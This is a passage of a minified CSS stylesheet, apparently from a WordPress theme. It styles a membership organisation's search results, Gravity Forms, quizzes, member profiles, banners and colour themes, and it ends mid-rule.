.template-three-col-wrapper{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.related-articles-wrapper .template-three-col-wrapper .col{max-width:400px}.three-articles-wrapper .featured-article-title,.three-articles-wrapper .link{color:#579258}.three-articles-wrapper .link{font-style:italic}.three-articles-wrapper .content-part p{margin-bottom:25px}.three-articles-wrapper .content-part{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex:1;flex:1}.three-articles-wrapper .article-link{margin-top:auto}.three-articles-wrapper .template-three-col-wrapper .col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}#training-available{background:linear-gradient(#ecf5ef,#fff)}.template-three-column-wrapper .intro-content-section{position:relative;margin-bottom:40px}.special-content-center-1{max-width:970px;margin:0 auto}.special-content-center-2{max-width:750px;margin:0 auto}.special-content-center-2 p{margin-bottom:17px!important;font-size:22px;line-height:34px;font-style:italic}.special-content-center-3{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:20px;line-height:24px;color:#206c9e}.member-three-col-columns{position:relative}.member-three-col-columns .col{position:relative;margin-bottom:40px;text-align:center}.member-three-col-columns .col .column-title{position:relative;display:block;margin-bottom:10px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:21px;line-height:25px;color:#4aaadf}.member-three-col-columns .col .column-content{position:relative;display:block;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:21px;line-height:25px;color:#fff}.special-member-benefits-divider{position:relative;display:block;margin-bottom:35px;width:100%;height:1px;background:#fff}.special-member-benefits-extra-line{position:relative;display:block;margin-bottom:22px;text-align:center;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:29px;line-height:34px;color:#4aaadf}.special-member-benefits-button-wrap{position:relative;text-align:center}.acf-map{position:absolute;display:block;width:100%;height:100%;top:0;left:0;border:none;margin:0}.acf-map img{max-width:inherit!important}.acf-location-map-module-wrapper-outer{position:relative}.acf-location-map-module-wrapper-outer .acf-location-map-module-wrapper{position:relative;display:block;width:100%}.acf-location-map-module-wrapper-outer .acf-location-map-module-wrapper:before{content:"";position:relative;display:block;padding-top:80%}.acf-location-map-module-wrapper-outer .text-address{position:relative;display:block;padding:25px 85px 25px 25px;background:#206c9e}.acf-location-map-module-wrapper-outer .text-address p{margin:0;display:block;color:#fff;font-size:20px;line-height:24px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600}.acf-location-map-module-wrapper-outer .text-address .icon-wrap{position:absolute;display:block;width:40px;top:50%;margin-top:-20px;right:25px}.acf-location-map-module-wrapper-outer .text-address .icon-wrap svg{position:relative;display:block;max-width:100%;height:auto}.single-ec-member-hero{background:url("/wp-content/uploads/2021/04/BlueTriangles.jpg") no-repeat center center}.ec-single-member-wrap{position:relative;padding:60px 0}.ec-single-member-wrap .image-part{position:relative;display:block;max-width:270px;margin:0 0 40px}.ec-single-member-wrap .image-part img{position:relative;display:block;max-width:100%;height:auto}.ec-single-member-wrap .content-part{position:relative;padding-bottom:10px}.ec-single-member-wrap .content-part .member-name{margin-bottom:12px}.ec-single-member-wrap .content-part .ec-member-job-title{position:relative;display:block;margin-bottom:30px;margin-top:0;color:#4aaadf;font-size:24px;line-height:28px;text-transform:uppercase;letter-spacing:1px}.ec-single-member-wrap .content-part .detail-wrap{position:relative;margin-bottom:12px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-weight:400;font-size:20px;line-height:30px;color:#206c9e}.ec-single-member-wrap .content-part .detail-wrap .label-part{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700}.ec-single-member-wrap .content-part .industries-served-wrap{margin-bottom:40px}.ec-single-member-wrap .content-part .bio-wrap{position:relative;margin-bottom:45px}.ec-single-member-wrap .content-part .linkedin-wrap{position:relative;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:20px;line-height:42px;color:#206c9e}.ec-single-member-wrap .content-part .linkedin-wrap a{color:#206c9e;text-decoration:none}.ec-single-member-wrap .content-part .linkedin-wrap .icon-wrap{position:relative;display:inline-block;margin-right:20px;vertical-align:top;width:30px;color:#206c9e}.ec-single-member-wrap .content-part .linkedin-wrap .icon-wrap svg{position:relative;display:block;max-width:100%;height:auto}.ec-single-member-wrap .content-part .linkedin-wrap:hover a{text-decoration:underline}.template-search-results-module{padding-bottom:40px!important}.template-search-results-module .search-results-number-line{margin-bottom:0}.search-details-wrap{position:relative;margin-bottom:40px}.search-details-wrap form{position:relative}.search-details-wrap input[type=search]{position:relative;display:block;width:100%;margin-bottom:15px;padding:14px 16px;background:#fff;border:solid 1px #206c9e;border-radius:7px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;color:#4aaadf}.search-details-wrap input[type=submit]{position:relative;display:block;width:100%;padding:17px 16px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;text-transform:uppercase;color:#fff;border:none;background:#4aaadf;cursor:pointer;border-radius:7px}.search-details-wrap ::-webkit-input-placeholder{color:#4aaadf}.search-details-wrap ::-moz-placeholder{color:#4aaadf}.search-details-wrap :-ms-input-placeholder{color:#4aaadf}.search-details-wrap :-moz-placeholder{color:#4aaadf}.main-search-results-wrapper{position:relative}.main-search-results-wrapper .a-search-result-row{position:relative;padding-bottom:40px;margin-bottom:35px;border-bottom:solid 1px #4aaadf}.main-search-results-wrapper .a-search-result-row .extra-info-line{position:relative;display:block;margin-bottom:12px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:12px;line-height:14px;color:#4aaadf;text-transform:uppercase;letter-spacing:1px}.main-search-results-wrapper .a-search-result-row .extra-info-line .type{color:#206c9e}.main-search-results-wrapper .a-search-result-row .title-line{display:block;margin-top:0;margin-bottom:15px;text-decoration:none}.main-search-results-wrapper .a-search-result-row .excerpt-line{position:relative}.main-search-results-wrapper .a-search-result-row .excerpt-line p{margin-bottom:0}.main-search-results-wrapper .a-search-result-row .excerpt-line a{font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:16px;color:#297fca;font-style:italic}.search-pagination-wrap{position:relative;padding-top:15px}.search-pagination-wrap .screen-reader-text{display:none}.search-pagination-wrap .page-numbers{position:relative;display:inline-block;vertical-align:top;width:32px;height:32px;text-align:center;font-size:16px;line-height:32px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#4aaadf;text-decoration:none}.search-pagination-wrap .page-numbers.prev{text-indent:-9999px;overflow:hidden;width:32px;height:32px;padding:4px 10px;margin-right:10px;background:url("../images/pagination-arrow.svg") no-repeat;background-size:12px 24px;background-position:10px 4px;transform:rotate(180deg)}.search-pagination-wrap .page-numbers.next{text-indent:-9999px;overflow:hidden;width:32px;height:32px;padding:4px 10px;margin-left:10px;background:url("../images/pagination-arrow.svg") no-repeat;background-size:12px 24px;background-position:10px 4px}.search-pagination-wrap .page-numbers.current{background:#4aaadf;color:#fff;border-radius:50%}#our-members-pagination{padding-top:45px}#our-members-pagination .pagination{margin-bottom:0!important;margin-top:0!important;padding-left:0!important}.single-post-hero-extra-line{color:#fff;margin-bottom:2px}.single-post-hero-extra-line a{color:#fff;text-decoration:none;border-bottom:solid 1px #fff}.single-post-hero-extra-line.second{margin-bottom:0}.single-blog-about-author-wrap{position:relative;padding:40px 0;margin-top:70px;border-top:solid 1px #206c9e;border-bottom:solid 1px #206c9e}.single-blog-about-author-wrap .author-details-wrap{position:relative;margin-top:50px}.single-blog-about-author-wrap .author-details-wrap:first-child{margin-top:0}.single-blog-about-author-wrap .author-details-wrap.with-image .image-wrap{display:none}.single-blog-about-author-wrap .single-author-bottom-title{margin-bottom:25px}.gfmc-row-1-column{grid-column:span 12;width:100%!important}.gfmc-row-1-column .gfield_label{margin-top:16px}.gform_wrapper form{margin:0!important;padding:0!important}.gform_wrapper form fieldset{max-width:none}.gform_wrapper form label,.gform_wrapper form legend{margin-bottom:6px!important;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px;color:#123a61}.gform_wrapper form label .gfield_required,.gform_wrapper form label.gfield_consent_label,.gform_wrapper form legend .gfield_required,.gform_wrapper form legend.gfield_consent_label{text-transform:none}.gform_wrapper form .gfield_header_item{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#123a61}.gform_wrapper form .gfield_consent_label{font-weight:400}.gform_wrapper form .name_first label,.gform_wrapper form .name_last label{margin-bottom:0!important}.gform_wrapper form input,.gform_wrapper form textarea{box-sizing:border-box!important}.gform_wrapper form input[type=email],.gform_wrapper form input[type=tel],.gform_wrapper form input[type=text],.gform_wrapper form input[type=url],.gform_wrapper form textarea{padding:22px 15px;background:#fff!important;background-color:#fff!important;border:solid 1px #206c9e;border-radius:5px}.gform_wrapper form input:-webkit-autofill,.gform_wrapper form input:-webkit-autofill:focus,.gform_wrapper form input:-webkit-autofill:hover,.gform_wrapper form select:-webkit-autofill,.gform_wrapper form select:-webkit-autofill:focus,.gform_wrapper form select:-webkit-autofill:hover,.gform_wrapper form textarea:-webkit-autofill,.gform_wrapper form textarea:-webkit-autofill:focus,.gform_wrapper form textarea:-webkit-autofill:hover{background:#fff!important;-webkit-box-shadow:0 0 0 1000px #fff inset}.gform_wrapper form textarea{height:122px}.gform_wrapper form select{border:solid 1px #206c9e;border-radius:5px}.gform_wrapper form .gfield_consent_description{background:#fff;padding:15px!important;margin-top:8px!important;font-family:"Crimson Pro",serif!important;font-style:normal;font-weight:300;font-size:15px!important;line-height:23px!important;color:#212121!important;border:solid 1px #206c9e!important;border-radius:5px!important}.gform_wrapper form .actions{margin:0!important;padding:20px 0 0 0!important;text-align:center}.gform_wrapper form input[type=submit]{position:relative;display:inline-block;padding:18px 71px;vertical-align:top;background:#206c9e;border:solid 2px #206c9e;border-radius:5px;cursor:pointer;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;color:#fff;font-size:16px;box-shadow:none!important;outline:0;width:100%;transition:all .2s ease-in-out}.gform_wrapper form input[type=submit]:hover{background:#4aaadf}.gform_wrapper form .ec-membership-price-field{padding:10px 0 9px}.gform_wrapper form .ec-membership-price-field label{margin-bottom:2px!important}.gform_wrapper form .ec-membership-price-field .ginput_total{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:28px!important}.gform_wrapper form .ec-membership-price-field input{background:0 0!important;border:none!important;outline:0!important;padding-left:0!important;font-size:28px!important;line-height:28px!important;cursor:default}.gform_wrapper form .ec-membership-price-field input:-webkit-autofill,.gform_wrapper form .ec-membership-price-field input:-webkit-autofill:focus,.gform_wrapper form .ec-membership-price-field input:-webkit-autofill:hover,.gform_wrapper form .ec-membership-price-field select:-webkit-autofill,.gform_wrapper form .ec-membership-price-field select:-webkit-autofill:focus,.gform_wrapper form .ec-membership-price-field select:-webkit-autofill:hover,.gform_wrapper form .ec-membership-price-field textarea:-webkit-autofill,.gform_wrapper form .ec-membership-price-field textarea:-webkit-autofill:focus,.gform_wrapper form .ec-membership-price-field textarea:-webkit-autofill:hover{background:0 0!important;-webkit-box-shadow:none!important;border:none!important;outline:0!important}.gform_wrapper form .divider-line-margin{margin-bottom:20px}.gform_wrapper form .application-price-field input{background:#e5eef8!important;border:none!important;outline:0!important;padding-left:0!important;padding-bottom:0!important;font-size:28px!important;line-height:28px!important;cursor:default}.gform_wrapper form .gfield_checkbox{margin-top:16px}.gform_wrapper form #gfield_description_1_64{margin-bottom:12px}.gform_wrapper .form-heading{position:relative;padding:12px 16px;margin-bottom:8px;background:#206c9e;border-radius:5px}.gform_wrapper .form-heading span{color:#fff;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px}.gform_footer{margin:25px 0 0!important}body.page-id-13731 #footer .footer-top{border-top:solid 10px #206c9e}.gform_title{position:relative;margin-bottom:30px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:200;font-size:42px;line-height:49px;color:#206c9e;text-align:center;margin:0 auto 35px;max-width:700px}.gform_confirmation_message{text-align:center;padding:15px 0;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:24px;line-height:34px;color:#4aaadf}.form--data .gform-field-label{color:#206c9e;text-transform:uppercase}.form--data .gform-body .gform_fields input:not(input[type=submit]),.form--data .gform-body .gform_fields textarea{border-color:#77868d}.form--data .gform_footer{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.form--data .gform_footer .gform_button{width:auto}.form--data .gfield_required{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form--data .gform_footer .gform_button{padding:18px 10%}.form--cta_wrapper{max-width:515px;margin:0 auto}.form--cta_wrapper.td_wrapper{max-width:680px}.form--cta_wrapper .form--cta input[type=email],.form--cta_wrapper .form--cta input[type=text]{border-color:#77868d}.form--cta_wrapper .form--cta input[type=submit]{background-color:#df3c31;border-color:transparent;line-height:1;margin:0 auto!important;padding:18px 30px;width:auto}.form--cta_wrapper .form--cta .gform_footer{margin-bottom:0!important;margin-top:0!important;padding-bottom:0!important}.form--cta_wrapper .form--cta.investigation input[type=submit]{background-color:#ea7635}.form--cta_wrapper .form--cta.investigation input[type=submit]:hover{background-color:#fff;color:#ea7635}.form--cta_wrapper .form--cta.compensation input[type=submit]{background-color:#94682e}.form--cta_wrapper .form--cta.compensation input[type=submit]:hover{background-color:#f8f8ea;color:#94682e}.form--cta_wrapper .form--cta.td input[type=submit]{background-color:#608e59}.form--cta_wrapper .form--cta.td input[type=submit]:hover{background-color:#eaf2eb;color:#608e59}.form--cta_wrapper .form--cta.td .gform_body .gfield textarea{font-family:Arial,Helvetica,sans-serif;border-color:#608e59}.form--cta_wrapper .form--cta.td .ginput_container_textarea{display:-ms-flexbox;display:flex}.form--cta_wrapper .form--cta.td .gform_body .gfield textarea.small{height:64px;margin:0 auto;max-width:530px}.form--cta_wrapper .form--cta.hrps input[type=submit]{background-color:#9c6cb6}.form--cta_wrapper .form--cta.hrps input[type=submit]:hover{background-color:#fff;color:#9c6cb6}.form--quiz{font-family:"Crimson Pro",serif}.form--quiz .gfield_label,.form--quiz .gform-field-label{font-family:inherit;font-weight:400}.form--quiz .gfield_label{color:#df3c31;font-size:30px!important;font-weight:400!important;line-height:1.2;margin-bottom:20px!important}.form--quiz .gfield_radio label{color:#212121!important;font-size:18px!important;margin-bottom:0!important}.form--quiz .gchoice{margin-bottom:8px}.form--quiz .gfield_description{font-size:18px!important;margin-bottom:20px}.form--quiz .ginput_container_radio{padding-left:16px}.form--quiz .gfield{margin-bottom:30px}.form--quiz .gform_button{background-color:#df3c31!important;border-color:inherit!important;line-height:1;padding:16px 70px!important;width:auto!important}.form--quiz .gform_button:hover{background-color:#f6f4f4!important;border-color:#f6f4f4!important;color:#df3c31}.form--quiz.orange .gfield_label{color:#ea7635}.form--quiz.orange .gform_button{background-color:#ea7635!important;border-color:inherit!important}.form--quiz.orange .gform_button:hover{background-color:#fff9f3!important;border-color:#fff9f3!important;color:#ea7635}.form--quiz.brown-light .gfield_label{color:#94682e}.form--quiz.brown-light .gform_button{background-color:#94682e!important;border-color:inherit!important}.form--quiz.brown-light .gform_button:hover{background-color:#f8f8ea!important;border-color:#f8f8ea!important;color:#94682e}.form--quiz.purple .gfield_label{color:#685e93}.form--quiz.purple .gform_button{background-color:#685e93!important;border-color:inherit!important}.form--quiz.purple .gform_button:hover{background-color:#f9f7fb!important;border-color:#f9f7fb!important;color:#685e93}.purple .form--cta_wrapper .form--cta.hrps input[type=submit]:hover{background-color:#f9f7fb}body.no-header-footer #footer,body.no-header-footer #join-now-header,body.no-header-footer #primary-navigation-wrapper,body.no-header-footer #search-box-mobile,body.no-header-footer .mobile-extra-buttons,body.no-header-footer .utility-navigation-area-wrap{display:none!important}body.no-header-footer .main-navigation-area-wrap{padding-bottom:27px}body.no-header-footer #breadcrumbs a,body.no-header-footer #main-site-logo{cursor:default}.lms-module-inner-wrapper{position:relative;padding-top:20px}.lms-module-inner-wrapper .lms-category-filter-wrapper{position:relative;text-align:center}.lms-module-inner-wrapper .lms-category-filter-wrapper button{position:relative;display:inline-block;padding:10px 15px;margin:0 7px 16px;text-align:center;vertical-align:top;border:solid 1px #4aaadf;border-radius:20px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;color:#206c9e;font-size:14px;line-height:14px;cursor:pointer;background:0 0;transition:all .2s ease-in-out}.lms-module-inner-wrapper .lms-category-filter-wrapper button.active,.lms-module-inner-wrapper .lms-category-filter-wrapper button:hover{background:#4aaadf;color:#fff}#clear-all-filters{position:relative;display:block;margin-top:30px;font-size:.875rem;color:#4aaadf;line-height:1;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;cursor:pointer}#clear-all-filters svg{position:absolute;display:inline-block;width:14px;margin-left:8px;top:0}.page-about-us .member-card .member-card__image-overlay{display:none!important}.page-about-us .member-card:hover .member-card__image-overlay{display:none!important}.quote{-ms-flex-align:center;align-items:center;background-color:#206c9e;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;text-align:center;position:relative}.quote:after{background-color:#e5eef8;content:"";display:inline-block;height:100%;position:absolute;width:100%}.quote .text{font-size:30px;font-style:italic;margin-bottom:20px}.quote__wrapper{padding:80px 20px;z-index:1}.quote__wrapper:after,.quote__wrapper:before{content:"";display:inline-block;background-image:url("../images/quote-blue.svg");background-repeat:no-repeat;background-size:contain;height:7vw;position:absolute;width:9vw;max-width:85px;max-height:70px}.quote__wrapper:before{left:5vh;top:6vh}.quote__wrapper:after{right:5vh;bottom:6vh;transform:rotate(180deg)}.quote__inner{max-width:825px;width:70vw;line-height:1.4}.quote--blue{background-color:#206c9e}.quote--blue:after{background-color:#00334b}.quote--blue .quote__wrapper:after,.quote--blue .quote__wrapper:before{background-image:url("../images/quote-white.svg")}ul.list--triangles{list-style:none;margin:0}ul.list--triangles li::marker{content:"";display:none}ul.list--triangles li{display:-ms-flexbox;display:flex;margin-bottom:20px}ul.list--triangles li::before{content:"";background-image:url("../images/arrow-blue.svg");background-repeat:no-repeat;display:inline-block;height:20px;margin-top:9px;max-width:10px;min-width:10px}ul.list--triangles li h3{font-size:30px;margin:0 0 0 10px;line-height:1.1}.col2 ul.list--triangles{padding-bottom:.75em}#hrps-why .col2{display:none}.flex--1{-ms-flex:1;flex:1}.template-split-media .center{max-width:none;padding:0}.template-split-media .inner-col-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;grid-column-gap:0!important}.template-split-media .col--media .media{background-size:cover;background-position:center;background-repeat:no-repeat;height:100%;padding-bottom:80%;width:100%}.template-split-media .col--video .video{background-size:cover;background-position:center;background-repeat:no-repeat;height:100%;padding-bottom:60%;width:100%}.template-split-media .col--text{padding:0 20px}.template-split-media .col.col--media,.template-split-media .col.col--text{margin-bottom:0}.colset--mobile-reverse .inner-col-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.colset--mobile-reverse .video__wrapper{padding:0 10px 20px}.accordion .item{border:0;padding:16px 36px 16px 0}.accordion .item:first-child{border:0}.accordion .a-line{line-height:1.4}.accordion .q-line{line-height:1.1}.accordion h3{font-family:"Crimson Pro",serif;font-style:normal;font-weight:200;font-size:26px;color:#608e59}.accordion .faq-module-wrap .faq-item .q-line-trigger-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.accordion .faq-item .q-line-trigger-item{height:14px;width:14px}.accordion .faq-item .q-line-trigger-item .line{background:#608e59;height:2px;left:0;position:absolute;top:calc(50% - 1px);width:14px}.accordion .faq-item .q-line-trigger-item .line2{height:14px;width:2px;top:0;left:calc(50% - 1px)}.accordion .icon--close{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.banner{-ms-flex-align:center;align-items:center;background-repeat:no-repeat;background-size:cover;background-position:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding:50px 20px}.banner__inner{max-width:1180px;margin:0 auto;position:relative;z-index:1}.banner__inner h2,.banner__inner p{color:#fff}.banner--member{background-color:#27452c;padding:50px 20px;position:relative}.banner--member:after{background-image:url("../images/triangles-green.svg");background-size:cover;background-repeat:no-repeat;bottom:0;content:"";display:inline-block;position:absolute;right:0;top:0;width:22vh;z-index:0}.banner--member a,.banner--member h2,.banner--member p{color:#fff}.banner--member .btn{background-color:#c79a49}.banner--brown{background-color:#573518}.banner--brown:after{background-image:url("../images/triangles-mixbrown.svg")}.video{position:relative}.video__wrapper{padding:30px 20px}.video .play{left:50%;max-width:38px;position:absolute;top:50%;transform:translate(-50%,-50%)}.coloured .col1{padding:50px 30px 40px 30px}.coloured .col2{padding:50px 30px 40px 30px}.coloured .col--green{background-color:#608e59;color:#fff}.coloured .col--green h2,.coloured .col--green p{color:#fff}.coloured .col--green-light{background-color:#eaf2eb}.coloured .btn{display:inline-block}.brown .text-format p a:not(.btn),.brown h2,.green .text-format p a:not(.btn),.green h2,.orange .text-format p a:not(.btn),.orange h2,.purple .text-format p a:not(.btn),.purple h2,.red .text-format p a:not(.btn),.red h2{font-weight:400}.brown .template-three-col-wrapper h3,.green .template-three-col-wrapper h3,.orange .template-three-col-wrapper h3,.purple .template-three-col-wrapper h3,.red .template-three-col-wrapper h3{font-size:26px;position:relative;padding-bottom:34px;line-height:1.3}.brown .template-three-col-wrapper h3:after,.green .template-three-col-wrapper h3:after,.orange .template-three-col-wrapper h3:after,.purple .template-three-col-wrapper h3:after,.red .template-three-col-wrapper h3:after{content:"";display:inline-block;height:1px;max-width:154px;width:100%;left:50%;position:absolute;transform:translateX(-50%);bottom:14px}.brown .template-three-col-wrapper .col,.green .template-three-col-wrapper .col,.orange .template-three-col-wrapper .col,.purple .template-three-col-wrapper .col,.red .template-three-col-wrapper .col{text-align:center}.brown .template-three-col-wrapper .col.top-border,.green .template-three-col-wrapper .col.top-border,.orange .template-three-col-wrapper .col.top-border,.purple .template-three-col-wrapper .col.top-border,.red .template-three-col-wrapper .col.top-border{border:0;border-radius:0;background:linear-gradient(180deg,#e5eef8 35%,#fff 100%)}.brown .template-three-col-wrapper .content-part,.green .template-three-col-wrapper .content-part,.orange .template-three-col-wrapper .content-part,.purple .template-three-col-wrapper .content-part,.red .template-three-col-wrapper .content-part{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%}.brown .template-three-col-wrapper .content-part a,.brown .template-three-col-wrapper .content-part p a,.green .template-three-col-wrapper .content-part a,.green .template-three-col-wrapper .content-part p a,.orange .template-three-col-wrapper .content-part a,.orange .template-three-col-wrapper .content-part p a,.purple .template-three-col-wrapper .content-part a,.purple .template-three-col-wrapper .content-part p a,.red .template-three-col-wrapper .content-part a,.red .template-three-col-wrapper .content-part p a{display:inline-block;font-style:normal;padding-top:30px}.brown .template-three-col-wrapper .subtitle,.green .template-three-col-wrapper .subtitle,.orange .template-three-col-wrapper .subtitle,.purple .template-three-col-wrapper .subtitle,.red .template-three-col-wrapper .subtitle{font-size:14px;margin-bottom:20px;text-transform:uppercase}.green .text-format p a:not(.btn),.green h2{color:#608e59}.green .green{background-color:#608e59;color:#eaf2eb}.green .green:hover{background-color:#eaf2eb;color:#608e59}.green .light{background-color:#eaf2eb;color:#608e59}.green .light:hover{background-color:#608e59;color:#eaf2eb}.green .gold:hover{background-color:#fff;color:#c79a49}.green .quote{background-color:#8daf84;color:#fff}.green .quote:after{background-color:#608e59}.green .quote__wrapper:after,.green .quote__wrapper:before{content:"";background-image:url("../images/quote-green.svg")}.green .template-three-col-wrapper h3{color:#608e59}.green .template-three-col-wrapper h3:after{background-color:#608e59}.green .template-three-col-wrapper .col{text-align:center}.green .template-three-col-wrapper .col.top-border{background:linear-gradient(180deg,#eaf2eb 35%,#fff 100%)}.green .template-three-col-wrapper .content-part a,.green .template-three-col-wrapper .content-part p a{color:#608e59}.green .template-three-col-wrapper .quote{background-color:#8daf84;color:#fff}.green .template-three-col-wrapper .quote:after{background-color:#608e59}.green .template-three-col-wrapper .quote__wrapper:after,.green .template-three-col-wrapper .quote__wrapper:before{content:"";background-image:url("../images/quote-green.svg")}.green .template-three-col-wrapper .accordion h3{color:#608e59}.green .template-three-col-wrapper .accordion .faq-item .q-line-trigger-item .line{background:#608e59}.orange .text-format p a:not(.btn),.orange h2{color:#ea7635}.blog-text-format .orange h3,.orange .blog-text-format h3,.orange .ec-text-medium{color:#212121}.orange .orange{background-color:#ea7635;color:#fff9f3}.orange .orange:hover{background-color:#fff9f3;color:#ea7635}.orange .orange-soft{background-color:#e08d47;color:#fff9f3}.orange .orange-soft:hover{background-color:#fff9f3;color:#e08d47}.orange .orange-light{background-color:#fff9f3;color:#ea7635}.orange .orange-light:hover{background-color:#ea7635;color:#fff9f3}.orange .quote{background-color:#fff9f3;color:#ea7635}.orange .quote:after{background-color:#fff}.orange .quote__wrapper:after,.orange .quote__wrapper:before{content:"";background-image:url("../images/quote-orange.svg")}.orange .accordion h3{color:#ea7635}.orange .accordion .faq-item .q-line-trigger-item .line{background:#ea7635}.orange .template-three-col-wrapper h3{color:#ea7635}.orange .template-three-col-wrapper h3:after{background-color:#ea7635}.orange .template-three-col-wrapper .col.top-border{background:linear-gradient(180deg,#fff9f3 35%,#fff 100%)}.orange .template-three-col-wrapper .content-part a,.orange .template-three-col-wrapper .content-part p a{color:#ea7635}.orange .coloured .col--white{background-color:#fff}.orange .coloured .col--white h2{color:#e08d47}.orange .coloured .col--orange{background-color:#e08d47}.orange .coloured .col--orange h2,.orange .coloured .col--orange p{color:#fff9f3}.orange ul.list--triangles li::before{background-image:url("../images/arrow-orange.svg")}.purple .text-format p a:not(.btn),.purple h2{color:#685e93}.blog-text-format .purple h3,.purple .blog-text-format h3,.purple .ec-text-medium{color:#212121}.purple .purple{background-color:#685e93;color:#fff}.purple .purple:hover{background-color:#9c6cb6;color:#fff}.purple .purple-soft{background-color:#9c6cb6;color:#f9f7fb}.purple .purple-soft:hover{background-color:#f9f7fb;color:#9c6cb6}.purple .purple-light{background-color:#f9f7fb;color:#685e93}.purple .purple-light:hover{background-color:#685e93;color:#f9f7fb}.purple .quote{background-color:#685e93;color:#685e93}.purple .quote:after{background-color:#fff}.purple .quote__wrapper:after,.purple .quote__wrapper:before{content:"";background-image:url("../images/quote-purple.svg")}.purple .accordion h3{color:#685e93}.purple .accordion .faq-item .q-line-trigger-item .line{background:#685e93}.purple .template-three-col-wrapper h3{color:#685e93}.purple .template-three-col-wrapper h3:after{background-color:#685e93}.purple .template-three-col-wrapper .col.top-border{background:linear-gradient(180deg,#f9f7fb 35%,#fff 100%)}.purple .template-three-col-wrapper .content-part a,.purple .template-three-col-wrapper .content-part p a{color:#685e93}.purple .coloured .col--purple-light{background-color:#f9f7fb}.purple .coloured .col--purple-light h2{color:#685e93}.purple .coloured .col--purple{background-color:#685e93}.purple .coloured .col--purple h2,.purple .coloured .col--purple p{color:#f9f7fb}.purple ul.list--triangles li::before{background-image:url("../images/arrow-purple.svg")}.purple .banner__inner h2,.purple .banner__inner p{color:#fff}.purple .banner--member{background-color:#2e1b54}.purple .banner--member:after{background-image:url("../images/triangles-purple.svg")}.purple .banner--member a,.purple .banner--member h2,.purple .banner--member p{color:#fff}.purple .banner--member .btn{background-color:#c79a49}.brown .text-format p a:not(.btn),.brown h2{color:#94682e}.blog-text-format .brown h3,.brown .blog-text-format h3,.brown .ec-text-medium{color:#212121}.brown .brown{background-color:#94682e;color:#fff}.brown .brown:hover{background-color:#fff;color:#94682e}.brown .brown-light{background-color:#f8f8ea;color:#94682e}.brown .brown-light:hover{background-color:#94682e;color:#f8f8ea}.brown .brown-dark{background-color:#573518;color:#f8f8ea}.brown .brown-dark:hover{background-color:#f8f8ea;color:#573518}.brown .quote{background-color:#94682e;color:#94682e}.brown .quote:after{background-color:#fff}.brown .quote__wrapper:after,.brown .quote__wrapper:before{content:"";background-image:url("../images/quote-brown.svg")}.brown .accordion h3{color:#94682e}.brown .accordion .faq-item .q-line-trigger-item .line{background:#94682e}.brown .template-three-col-wrapper h3{color:#94682e}.brown .template-three-col-wrapper h3:after{background-color:#94682e}.brown .template-three-col-wrapper .col.top-border{background:linear-gradient(180deg,#f8f8ea 35%,#fff 100%)}.brown .template-three-col-wrapper .content-part a,.brown .template-three-col-wrapper .content-part p a{color:#94682e}.brown .coloured .col--brown-light{background-color:#efd79d}.brown .coloured .col--brown-light h2{color:#94682e}.brown .coloured .col--brown{background-color:#573518}.brown .coloured .col--brown h2,.brown .coloured .col--brown p{color:#f8f8ea}.brown ul.list--triangles li::before{background-image:url("../images/arrow-brown.svg")}.brown .banner__inner h2,.brown .banner__inner p{color:#fff}.brown .banner--member{background-color:#573518}.brown .banner--member:after{background-image:url("../images/triangles-brown.svg")}.brown .banner--member a,.brown .banner--member h2,.brown .banner--member p{color:#fff}.brown .banner--member .btn{background-color:#c79a49}.blue .accordion h3{color:#206c9e}.blue .accordion .faq-item .q-line-trigger-item .line{background:#206c9e}.red .text-format p a:not(.btn),.red h2{color:#df3c31}.red .red{background-color:#df3c31;color:#f6f4f4}.red .red:hover{background-color:#f6f4f4;color:#df3c31}.red .red-dark{background-color:#991e17;color:#f6f4f4}.red .red-dark:hover{background-color:#f6f4f4;color:#991e17}.red .light{background-color:#f6f4f4;color:#991e17}.red .light:hover{background-color:#991e17;color:#f6f4f4}.red .gold:hover{background-color:#fff;color:#c79a49}.red 